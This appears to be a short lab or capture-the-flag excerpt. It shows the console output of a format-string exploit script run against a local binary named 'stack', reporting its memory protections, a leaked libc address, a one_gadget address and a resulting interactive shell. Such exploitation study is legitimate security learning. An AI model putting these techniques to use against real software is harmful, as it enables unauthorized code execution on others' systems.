 $ python exp.py
[+] Starting local process './stack': pid 26431
[*] '/root/typora/format_string_vuln_attack_stack/stack'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] u'/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
__libc_start_main: 7f1cde630c87
one_gadget: 7f1cde65e38c
[*] Switching to interactive mode
$